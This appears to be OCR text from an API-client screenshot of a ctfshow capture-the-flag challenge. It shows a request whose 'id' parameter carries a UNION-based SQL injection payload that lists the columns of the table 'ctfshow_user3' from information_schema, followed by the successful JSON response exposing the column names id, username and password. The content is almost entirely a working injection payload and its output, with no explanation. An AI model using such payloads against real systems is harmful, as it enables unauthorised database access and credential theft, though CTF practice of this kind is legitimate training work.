 Query Params
Key Value Bulk Edit
page 1
limit 10
id
-1' union select 1,group_concat(column_name),3 from
information_schema.columns where
table_name='ctfshow_user3' and table_schema=database()--
-
Key
Body Cookies Headers (7) Test Results 200 OK 40 ms 342 B Save Response
Pretty Raw Preview Visualize HTML
1 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"id,username,
password","password":"3"}]}